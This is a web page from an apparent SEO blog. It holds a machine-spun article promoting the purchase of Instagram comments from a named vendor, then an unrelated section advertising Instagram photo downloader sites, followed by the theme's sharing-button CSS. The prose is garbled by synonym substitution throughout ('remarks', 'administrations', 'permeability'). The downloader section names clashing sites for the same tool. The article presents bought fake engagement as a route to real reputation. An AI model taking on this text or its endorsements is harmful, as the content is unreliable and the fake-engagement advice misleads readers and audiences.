<p>Web-driven Social Media Networking Websites are one of a kind in their utility and works, however of them be specific Facebook, YouTube, and so forth. Instagram is exceptional for its picture-sharing uniqueness. Comments Make <a href="https://later.com/blog/instagram-algorithm/" target="_blank" rel="noopener">Popular Instagram Photos</a>.</p>



<h2 class="wp-block-heading"><strong>About Instagram:</strong></h2>



<p>This is a portable application that works with transferring and sharing pictures and pictures on Facebook, Twitter, and so forth. This is quickly becoming famous among businesspersons for its utility in making and arranging advertising methodologies for their web-based business advancement and making their items/administrations well known among the imminent clients.</p>



<p>Individuals broadly utilize this application in transferring their pics and acquiring &#8216;remarks&#8217; on the photos from individual clients. The component of moving pictures in a flash makes it a hot cake far beyond other virtual entertainment destinations.</p>



<h2 class="wp-block-heading"><strong>Instagram Comments:</strong></h2>



<p>That, &#8216;remarks&#8217; on the Instagram transferred pictures is its most implying trademark. It is getting quick forward in turning into the best option of famous characters and prospering business houses for the overall advancement of their gifts in their particular fields and all-wards advancement and multiplication of their business.</p>



<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="576" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-1024x576.png" alt="" class="wp-image-875" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-1024x576.png 1024w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-300x169.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-768x432.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-747x420.png 747w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-640x360.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33-681x383.png 681w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-33.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading"><strong>Increment Numbers of Instagram &#8216;remarks&#8217; for your photographs:</strong></h2>



<p>The items and administrations, pic-posted on it, will get their deals and quality overhauled and advanced at the strength of some IG &#8216;remarks&#8217;, which, as a general rule, will develop with customary &#8216;remarking&#8217; by the clients however, if you purchase Instagram &#8216;remarks&#8217; through a Genuine Service Provider, profiles of your persona in its portrayal of your ability and advancement of your business will become observer gigantic acknowledgment and development. Individuals frequently purchase Instagram remarks to expand the permeability of their profile and photographs.</p>



<h2 class="wp-block-heading"><strong>Advantages of Instagram &#8216;remarks&#8217;:</strong></h2>



<p>However advantages of Instagram &#8216;remarks&#8217; are vast and extraordinary.<strong> </strong></p>



<p><strong>Some of them are being identified beneath:-</strong></p>



<ol><li>The &#8216;remarks&#8217; on your pics dazzle broadly about striking elements of your individual and business, leading to deference bringing about the inflow of traffic on your page and notoriety improvements.</li><li>Instagram &#8216;remarks&#8217; will observe amassing pictures to your photographs, augmenting crowd circle and inflow of increasingly more &#8216;remarks&#8217; on your IG profile.</li><li>Instagram &#8216;remarks&#8217; administration will help and value your internet-based presence and permeability, conspicuously benefitting you and your business tremendously.</li></ol>



<p>With the rundown of advantages of purchasing Instagram &#8216;remarks&#8217; being sufficiently large, you are definitively encouraged to expand &#8216;remarks&#8217; from a Genuine Service Provider. It will give you long-term remaining in salvageable shape and exceptionally working &#8216;remarks&#8217; filling the need to the fullest by making you, your special interests, your business, and so forth perceived, appreciated, and monetarily empowering across the world. It is forewarned not to profit administrations of a phony and dishonest specialist organization investing you in misfortunes of energy and cash.</p>



<p>The Genuine Service Provider, in the genuine soul of the validity of administrations, gave in above boundaries and conveyed at the guaranteed dab of time and the expense accommodating cost. <a href="https://www.mixlikes.com/" target="_blank" rel="noopener">Mixlikes</a> offers numerous kinds of Instagram administrations. Purchase Instagram remarks administrations will assist with the more excellent permeability of your photographs or Instagram profile.</p>



<h2 class="wp-block-heading"><strong>How to Download Instagram Photo And Video on iPhone?</strong></h2>



<p><br>Instagram is quite possibly of the most well-known social media locales for the present age. Instagram permits you to impart pictures and recordings to friends and family, and we commonly want to save somebody&#8217;s image or video while going through it. Yet, the issue emerges when there is no choice free to download a photograph or a video. If you wanted to keep a picture or a video, you would need to make a screening effort. However, since the issue has been settled with comprarseguidoresportugal.com.</p>



<h2 class="wp-block-heading"><strong>For what reason would it be advisable for you to utilize it?</strong></h2>



<p>comprarseguidoresportugal.com is an online downloader and is very simple to utilize. Following are a few astonishing elements of this online downloader that make it the client&#8217;s first and generally confided in decision:</p>



<p>No Login-There is no requirement for the clients to login into their Instagram account or the Instant Downloader site to utilize this web-based photograph and video downloader. This way, the client can guarantee their record protection and individual subtleties.<br>Any Gadget-the <a href="https://igram.io/" target="_blank" rel="noopener">Insta Downloader</a> deals with every one of the devices regardless on the off chance that it is a PC, PC, cell phone, tablet, and so forth. In this way, you can utilize it anyplace whenever you need it. Indeed, even the portable view is as great as the site view on a PC or work area.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="410" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-1024x410.png" alt="" class="wp-image-873" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-1024x410.png 1024w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-300x120.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-768x308.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-1049x420.png 1049w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-640x256.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31-681x273.png 681w, https://towardsdigiskills.com/wp-content/uploads/2022/08/image-31.png 1336w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Liberated from cost-this downloaded is freed from any expense. The clients don&#8217;t have to pay any fee for involving it in any structure for anything. Additionally, you can download however many pictures or recordings you need; there is no restriction to download photographs or recordings per client.</p>



<h2 class="wp-block-heading"><br><strong>Some simple to-go advances:</strong></h2>



<p>Uplifting news for iPhone clients is that Instant downloader is accessible for them too. For the most part, individuals utilizing the iPhone whine about not having the option to use some applications; however, it isn&#8217;t this case. Utilizing an Instant downloader even on iPhone is very straightforward; follow these simple tasks, and partake in your photograph or video whenever you need:</p>



<p>As a matter of some importance, open your Instagram record and track down the image/video you need to download.</p>



<p>Presently duplicate the URL (connect) of the image/video you might want to download.</p>



<p>Then, at that point, go to the Instant Downloader landing page, and glue the connection/URL of the image or the video that you had a little while ago duplicated in the case.</p>



<p>Then, at that point, click on the Download Now button.</p>



<p>Last but not least, the step is to choose the Download this picture/video choice.</p>



<p>The picture will be saved money on your iPhone.</p>



<p>Thus, utilizing <a href="https://inflact.com/downloader/instagram/photo/" target="_blank" rel="noopener">Insta Photo Downloader </a>is undoubtedly not an extreme undertaking by any stretch of the imagination. Try not to sit back believing that you can&#8217;t partake in your or some darling&#8217;s image or video over and over, or each time you need to see it, you would need to track down it. Use the instaphotodownloader.com application, and remain nearby your treasured recollections. Insta Photo Downloader is very dependable and won&#8217;t ever frustrate you. Thus, quit feeling miserable and begin involving it now for Instagram downloads.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://towardsdigiskills.com/tag/best-instagram-comments-to-get-followers">best instagram comments to get followers</a></li><li><a href="https://towardsdigiskills.com/tag/comments-for-instagram-post">comments for instagram post</a></li><li><a href="https://towardsdigiskills.com/tag/how-are-instagram-comments-ordered">how are instagram comments ordered</a></li><li><a href="https://towardsdigiskills.com/tag/how-to-comment-on-instagram-post-for-girl">how to comment on instagram post for girl</a></li><li><a href="https://towardsdigiskills.com/tag/how-to-get-your-instagram-post-to-the-top-of-the-feed">how to get your instagram post to the top of the feed</a></li><li><a href="https://towardsdigiskills.com/tag/like-comment-instagram-hack">like comment instagram hack</a></li><li><a href="https://towardsdigiskills.com/tag/short-comments-for-instagram">short comments for instagram</a></li><li><a href="https://towardsdigiskills.com/tag/support-comments-for-instagram">support comments for instagram</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://towardsdigiskills.com/comments-make-popular-instagram-photos&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
